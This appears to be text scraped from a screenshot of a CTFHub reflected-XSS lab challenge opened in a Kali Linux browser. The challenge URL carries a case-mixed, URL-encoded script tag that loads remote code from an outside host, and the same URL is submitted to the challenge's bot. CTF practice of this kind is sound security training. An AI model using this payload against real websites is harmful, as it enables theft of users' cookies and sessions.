 1 2 3 4 2 22:24
CTFHub 技能学习 | XSS Refle
challenge-9d57e6bcc00e9191.sandbox.ctfhub.com:10800/?name=<sCRiPt+sRC%3D%2F%2Fuj.ci%2Fxps><%2FsCrIpT>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS Reflex
Successfully
What's your name CTFHub Submit
中
Hello,
Send URL to Bot
URL -9d57e6bcc00e9191.sandbox.ctfhub.com:10800/?name=%3CsCRiPt+sRC%3D%2F%2Fuj.ci%2Fxps%3E%3C%2FsCrIpT%3E Send